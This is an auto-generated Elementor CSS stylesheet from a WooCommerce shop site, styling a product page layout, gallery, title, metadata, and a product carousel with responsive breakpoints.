request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1769602377
body_size: 1620
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:start;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:start;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}